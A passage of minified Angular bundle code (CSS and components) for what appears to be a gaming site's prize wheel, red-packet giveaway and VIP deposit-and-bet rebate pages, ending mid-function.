.disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:350px;height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:left}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;margin-left:10px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;line-height:30px;color:#fff}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]{position:absolute;width:580px;height:579px;left:calc(50% - 290px);top:0;background-position:center}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .dis-box[_ngcontent-%COMP%]{width:100%;height:100%;background:url(/pcHGBB/turntable/dzp_zp_wk.png) center center/100% 100%;position:absolute;z-index:9}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .discBox[_ngcontent-%COMP%]{position:absolute;width:580px;height:580px;left:calc(50% - 290px);background-size:95% 95%;background-position:center;background-repeat:no-repeat;top:0;z-index:8}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 71px);top:calc(50% - 71px);width:142px;height:142px;border:0;outline:0;cursor:pointer;z-index:9;background:url(/pcHGBB/turntable/default.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]{background:url(/pcHGBB/turntable/begin.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]:hover{-webkit-animation:none;animation:none}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{-webkit-animation:.5s shake;animation:.5s shake}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]{float:right;width:310px;height:350px;margin:130px 10px 0 0;text-align:center;line-height:30px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]{height:31px;overflow-x:hidden;overflow-y:auto;font-size:12px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li.table-header[_ngcontent-%COMP%]{border-bottom:1px solid #eaeaea}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:120px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation:10s linear infinite scrollVertical;animation:10s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:130px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.disc-info[_ngcontent-%COMP%]{padding:25px 0 0;color:#fff;font-size:12px;text-align:center;line-height:20px}.rule[_ngcontent-%COMP%]{display:block;width:100%;height:auto}.mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.5);z-index:13}.lottery[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 222px);top:calc(50% - 260px);width:445px;height:520px}.lottery[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:24px;top:46px;display:block;width:33px;height:33px;cursor:pointer;background:url(/pcHGBB/turntable/close.png)}.lottery[_ngcontent-%COMP%]   .show[_ngcontent-%COMP%]{width:449px;height:472px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]{background:url(/pcHGBB/turntable/lottery.png)}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{position:absolute;left:0;top:236px;width:100%;font-size:22px;font-weight:700;text-align:center;letter-spacing:8px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{position:absolute;bottom:0;left:113px;width:223px;height:46px;display:block}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:223px;height:46px;background:url(/pcHGBB/turntable/get_btn.png);cursor:pointer}.lottery[_ngcontent-%COMP%]   .show.no[_ngcontent-%COMP%]{background:url(/pcHGBB/turntable/no_lottery.png)}@-webkit-keyframes shake{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes shake{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}"]],data:{}});function g(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["\u606d\u559c",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.name),n(t,4,0,t.context.$implicit.desc),n(t,6,0,t.context.$implicit.prizeName)}))}function p(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,g)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.service.discWinning)}),null)}function d(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.doLottery()&&e),e}),null,null))],null,null)}function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn disabled"]],null,null,null,null,null))],null,null)}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.date),n(t,4,0,t.context.$implicit.prizeName),n(t,6,0,t.context.$implicit.status)}))}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","show yes"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null))],null,(function(n,t){var l=t.component;n(t,2,0,l.prizeName),n(t,3,0,null==l.platform.onlineService?null:l.platform.onlineService.href,null==l.platform.onlineService?null:l.platform.onlineService.target)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","show no"]],null,null,null,null,null))],null,null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","mask"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,h)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.show),n(t,6,0,!l.show)}),null)}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,39,"div",[["class","disc-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,33,"div",[["class","disc"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","disc-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e2d\u5956\u540d\u5355"])),(n()(),e["\u0275eld"](6,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,p)),e["\u0275did"](10,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](11,2),(n()(),e["\u0275eld"](12,0,null,null,6,"div",[["class","disc-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,0,"div",[["class","discBox"],["id","discBox"]],[[4,"backgroundImage",null]],null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"div",[["class","dis-box"],["id","disBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,d)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](18,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](19,0,null,null,16,"div",[["class","disc-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55"])),(n()(),e["\u0275eld"](22,0,null,null,7,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,6,"li",[["class","table-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u65f6\u95f4"])),(n()(),e["\u0275eld"](26,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5956\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u662f\u5426\u6d3e\u5f69"])),(n()(),e["\u0275eld"](30,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](35,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](36,0,null,null,4,"div",[["class","disc-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](38,null,["","","\uff1a",""])),(n()(),e["\u0275eld"](39,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](40,null,["\u62bd\u5956\u673a\u4f1a\uff1a","\u6b21"])),(n()(),e["\u0275eld"](41,0,null,null,0,"img",[["class","rule"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](43,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,11,0,1,2);n(t,10,0,e),n(t,16,0,l.service.discData.count>0),n(t,18,0,l.service.discData.count<1),n(t,35,0,l.service.discRecord),n(t,43,0,-1!=l.show)}),(function(n,t){var l=t.component;n(t,13,0,"url("+(l.service.discData.imgUrl?l.service.discData.imgUrl:"//img1.txwimage.com/hc/2019/05/30/32558096-8280-11e9-863f-3ffa9a513267.jpeg")+")"),n(t,38,0,l.service.discData.calcTypeName,null==l.service.discData?null:l.service.discData.typesofName,null==l.service.discData?null:l.service.discData.criticalValue),n(t,40,0,l.service.discData.count),n(t,41,0,l.config.baseImgUrl+"turntable/dzp_rule.jpg")}))}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-turntable",[],null,null,null,x,s)),e["\u0275did"](1,114688,null,0,i.a,[e.ElementRef,u.a,c.g,a.a,r.a],null,null)],(function(n,t){n(t,1,0)}),null)}var P=e["\u0275ccf"]("app-turntable",i.a,_,{},{},[])},eV5y:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("fR/H"),l("jnHK"),l("udbD"),l("pPNO");var e=function(){return function(){}}()},"fR/H":function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("R0vt"),l("bZGi"),l("Cxl7"),l("6cVX");var e=function(){function n(n,t,l,e,o,i,u){this.service=n,this.red=t,this.auth=l,this.router=e,this.message=o,this.config=i,this.user=u,this.winning=[],this.redPacket=[],this.redNum=0,this.redMax=20,this.swiperNum=16,this.redMoney=0}return n.prototype.ngOnInit=function(){this.auth.isAuth||this.router.navigateByUrl("home"),this.winning=this.getMoney,this.getStatus()},n.prototype.getStatus=function(){var n=this;this.service.getRedStatus().subscribe((function(t){if(1e4===t.status){var l=t.data,e=l.status;"success"!==e&&"waiting"!==e||n.red.init(l.diff)}else n.message.error(t.msg)}))},Object.defineProperty(n.prototype,"getMoney",{get:function(){for(var n=[],t=0;t<this.swiperNum;t++){var l=(5*Math.random()+10).toFixed(2);n.push(l)}return n},enumerable:!0,configurable:!0}),n.prototype.getRed=function(){var n=this;if(!(this.redNum>=this.redMax)){var t=25*Math.random()+70,l=Math.random()>.5?1:2,e=Math.floor(12*Math.random());this.redPacket.push({width:t,img:l,animate:e}),this.redNum++,setTimeout((function(){n.getRed()}),4e3/this.redMax)}},n.prototype.grabRed=function(){var n=this;if(this.auth.isAuth){var t=this.message.loading("\u7ea2\u5305\u62c6\u5f00\u4e2d...",{nzDuration:0}).messageId;this.service.grabRed().subscribe((function(l){n.message.remove(t),1e4===l.status?(n.redMoney=l.data.luckMoney,n.message.success(l.msg)):n.message.error(l.msg)}))}else this.message.error("\u8bf7\u767b\u5f55")},n}()},gwn4:function(n,t,l){"use strict";l.d(t,"a",(function(){return e}));var e=function(){return function(){}}()},jnHK:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("Evg9"),l("Cxl7");var e=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.message=l,this.platform=e,this.config=o,this.oldDeg=0,this.show=-1,this.prizeType=-1}return n.prototype.ngOnInit=function(){this.service.discInit(),this.discBox=this.el.nativeElement.querySelector("#discBox")},n.prototype.doLottery=function(){var n=this;this.service.isDoing&&(this.service.isDoing=!1,this.service.discLottery().subscribe((function(t){if(1e4===t.status){var l=t.data;n.prizeType=l.prizeType,n.prizeName=l.prizeName;var e=30*(12-l.prizePosition);n.resetRotate(e),n.oldDeg=e}else n.message.error(t.msg)})))},n.prototype.showGift=function(){this.service.isDoing=!0,this.service.discInit(),this.show=2===this.prizeType||1===this.prizeType?1:0},n.prototype.hideLottery=function(){this.show=-1,this.prizeType=-1,this.prizeName=""},n.prototype.rotate=function(n){var t=this;void 0===n&&(n=0),n+=1800;var l=Math.PI,e=0,o=l/(n/1.5*2),i=setInterval((function(){t.rotateOne(Math.sin(e)*n),(e+=o)>l/2&&(clearInterval(i),t.rotateOne(n%360),t.showGift())}),10)},n.prototype.rotateOne=function(n){void 0===n&&(n=0),this.discBox.style.transform="rotate("+n+"deg)"},n.prototype.resetRotate=function(n){var t=this;if(void 0===n&&(n=0),this.oldDeg%360==0)this.rotate(n);else var l=setInterval((function(){t.oldDeg+=2,t.rotateOne(t.oldDeg),t.oldDeg>=360&&(clearInterval(l),t.rotate(n))}),10)},n}()},pPNO:function(n,t,l){"use strict";l.d(t,"a",(function(){return c}));var e=l("uGGr"),o=l("CcnG"),i=l("ZYCi"),u=l("Xuik"),c=function(){function n(n,t,l){this.router=n,this.service=t,this.message=l}return n.prototype.canActivate=function(n,t){var l=this;return new Promise((function(n,t){l.service.getCommonSwitch().subscribe((function(t){1e4===t.status&&(t.data.openAutoType||l.message.warning("\u4f1a\u5458\u5c42\u7ea7\u5df2\u5173\u95ed\uff0c\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u5ba2\u670d",{nzDuration:1e3}).onClose.subscribe((function(){"/"===l.router.url&&l.router.navigate(["/home"])})),n(t.data.openAutoType))}))}))},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](i.p),o["\u0275\u0275inject"](e.a),o["\u0275\u0275inject"](u.g))},token:n,providedIn:"root"}),n}()},udbD:function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("mrSG"),o=(l("Cxl7"),l("bZGi"),l("uGGr"),l("Evg9"),l("6cVX"),l("8cFx"),function(){function n(n,t,l,e,o,i,u,c,a,r){this.config=n,this.auth=t,this.service=l,this.plat=e,this.user=o,this.common=i,this.router=u,this.message=c,this.modal=a,this.el=r,this.vipData=[],this.currentVipWelfare=[],this.chooseVipWelfare=[],this.allAmount={depositPercent:0,depositRemain:0,betPercent:0,betRemain:0},this.currentVipIndex=0,this.currentRebateIndex=0,this.currentRebateItem={},this.info={isCurrnetLv:!1,isWithdrawal:!1,isReceive:!1,notUpto:!1,overTo:!1},this.welfareLength=0,this.progressWidth=1100,this.currentProgressWidth=0,this.progressLeft=0,this.overWidth=0,this.showChangeBtn=!1,this.maxIndex=0,this.trunNum=10,this.indexNum=0,this.hasVipWelfare=!1,this.hasRule=!1,this.hasWithDraw=0,this.hasBetting=0,this.clickLoading=!1,this.conditionIndex=[]}return n.prototype.ngOnInit=function(){this.init()},n.prototype.init=function(n){return e.__awaiter(this,void 0,void 0,(function(){var t,l,o,i,u,c,a;return e.__generator(this,(function(e){switch(e.label){case 0:return t={},this.auth.isAuth?[4,this.user.getUserInfo().toPromise()]:[3,2];case 1:e.sent(),t=this.user.userInfo?{username:this.user.userInfo.autoType?this.user.userInfo.username:""}:{},e.label=2;case 2:return[4,this.service.getVipLevelsInfo(t).toPromise()];case 3:if(l=e.sent(),o=l.data,1e4===l.status){if(this.vipData=o,i=o.types,u=o.rebates,c=o.typeName,n)return this.currentVip(i[this.currentVipIndex],this.currentVipIndex),[2];!c&&(this.vipData.typeName=c=i[0].typeName),this.currentVipWelfare=i.filter((function(n){return n.typeName===c})),this.currentVipIndex=i.findIndex((function(n){return n.typeName===c})),a=this.currentVipWelfare[0],this.nextVipType=i.find((function(n){return n.weight===a.nextWeight})),this.getTotalAmount(this.nextVipType),this.getCondition(i),this.hasVipWelfare=this.vipData.benefitImages.some((function(n){return 0===n.viewType})),this.hasRule=this.vipData.ruleImages.some((function(n){return 0===n.viewType})),u.length&&this.changeRebates(u[0],0),this.currentVip(this.currentVipWelfare[0],this.currentVipIndex)}return[2]}}))}))},n.prototype.getTotalAmount=function(n){var t=n.typeConditions,l=this.vipData,e=l.cumulativeRecharge,o=l.cumulativeBetAmount,i=Number(t.find((function(n){return"LJCK"===n.conditonCode})).conditonValue),u=Number(t.find((function(n){return"LJTZ"===n.conditonCode})).conditonValue);this.allAmount.depositRemain=i-e<0?0:i-e,this.allAmount.depositPercent=e/i*100,this.allAmount.betRemain=u-o<0?0:u-o,this.allAmount.betPercent=o/u*100},n.prototype.getCondition=function(n){var t,l;this.hasWithDraw=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,l){return t=l,"LJCK"===n.conditonCode})).conditonValue)}))||1===n.length,this.hasBetting=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,t){return l=t,"LJTZ"===n.conditonCode})).conditonValue)}))||1===n.length,this.conditionIndex=[],this.hasWithDraw&&this.hasBetting?this.conditionIndex.push(t,l):this.conditionIndex[this.conditionIndex.length]=this.hasWithDraw?t:l},n.prototype.showVipWelfareInfo=function(n){return this.info.isCurrnetLv=this.chooseVipLv.typeName===this.currentVipWelfare[0].typeName,this.info.notUpto=this.currentVipWelfare[0].weight<this.chooseVipLv.weight,this.info.overTo=this.currentVipWelfare[0].weight>this.chooseVipLv.weight,this.info.isWithdrawal=3===n.benefitsType,this.info.isReceive=5===n.benefitsCode||6===n.benefitsCode,!this.info.isWithdrawal||this.info.isCurrnetLv},n.prototype.currentVip=function(n,t){var l=this;this.currentVipIndex=t,this.chooseVipLv=n,this.chooseVipWelfare=n.typeBenefits.filter((function(n){return 3===n.benefitsType||n.benefitsValue&&1!==n.benefitsCode&&2!==n.benefitsCode})),this.changeRebates(this.currentRebateItem,this.currentRebateIndex),setTimeout((function(){l.el.nativeElement.querySelector(".welfare-container").scrollLeft=0;var n=l.el.nativeElement.querySelector(".lvTotal"),e=l.el.nativeElement.querySelector(".currentItem");l.progressWidth=n.scrollWidth>1100?n.scrollWidth:1100,l.showChangeBtn=l.progressWidth-1100>0;var o=e.offsetLeft,i=e.offsetWidth;if(l.currentProgressWidth=t>=l.vipData.types.length-1?o+i:o+i/2,!l.overWidth){l.overWidth=l.progressWidth-1100;var u=Math.floor((l.currentProgressWidth-1100)/(110*l.trunNum));l.indexNum=u>=0?u:-1,l.moveLevel("next")}}),0)},n.prototype.changeRebates=function(n,t){if(this.currentRebateItem=n,this.currentRebateIndex=t,0!==Object.keys(n).length){for(var l=[],e=[],o=0;o<n.rebates.length;o++)l.push(n.rebates[o].typeName),e.push(n.rebates[o].rebate);var i=this,u=10/l.length*100,c=Math.floor(this.currentVipIndex/10);this.option={xAxis:{type:"category",data:l,axisTick:{show:!1},axisLine:{lineStyle:{color:function(n){return n==i.chooseVipLv.typeName?"#D2B887":"#999999"}}},axisLabel:{interval:0,formatter:function(n){var t="",e=n.length,o=Math.ceil(e/8);if(e>8)for(var i=0;i<o;i++){var u=8*i,c=u+8;t+=i==o-1?n.substring(u,e):n.substring(u,c)+"\n"}else t=n;return l.length>7?t:n},color:function(n){return n==i.chooseVipLv.typeName?"#D2B887":"#999999"}}},yAxis:{type:"value",axisLine:{show:!1},splitLine:{show:!0,lineStyle:{color:"#656565"}},axisTick:{show:!1},axisLabel:{formatter:function(n){return n&&n+"%"},color:"#999999"}},series:[{data:e,type:"bar",itemStyle:{color:function(n){return n.name==i.chooseVipLv.typeName?"#D2B887":"#999999"},emphasis:{color:"#D2B887"}},barWidth:"55%",barMaxWidth:100,label:{show:!0,position:"top",fontSize:14,formatter:function(n){return n.data&&n.data+"%"}}}],dataZoom:[{start:u*c,end:l.length>10?u*(c+1):100,type:"slider",show:l.length>10,xAxisIndex:[0],handleSize:0,height:4,left:"10%",right:"10%",bottom:10,borderColor:"#EAEAEA",fillerColor:"#CCCCCC",borderRadius:"50%",backgroundColor:"#EAEAEA",showDataShadow:!1,showDetail:!1,realtime:!0,filterMode:"filter"},{type:"inside",xAxisIndex:0,zoomOnMouseWheel:!1,moveOnMouseMove:!0,moveOnMouseWheel:!0}]}}},n.prototype.showDot=function(n,t){var l=this,e=n.typeBenefits.some((function(t){return(5===t.benefitsCode||6===t.benefitsCode&&l.currentVipWelfare[0].weight===n.weight)&&t.benefitsValue&&!t.hasReceive}));return this.auth.isAuth&&this.currentVipIndex!==t&&e&&!(this.currentVipWelfare[0].weight<n.weight)&&this.user.userInfo.autoType},n.prototype.moveLevel=function(n){if(this.showChangeBtn){this.maxIndex=Math.ceil((this.progressWidth-1100)/(110*this.trunNum));var t=Math.floor((this.progressWidth-1100)/(110*this.trunNum)),l=this.vipData.types.length%this.trunNum;"next"===n?this.maxIndex>this.indexNum&&(this.indexNum++,this.progressLeft=this.indexNum<=t?this.indexNum*this.trunNum*-110:(0===l?this.indexNum:this.indexNum-1)*this.trunNum*-110-110*(l-1)-this.overWidth%110):this.indexNum>0&&(this.indexNum--,this.progressLeft=this.indexNum*this.trunNum*-110)}},n.prototype.getOwnWelfare=function(n){var 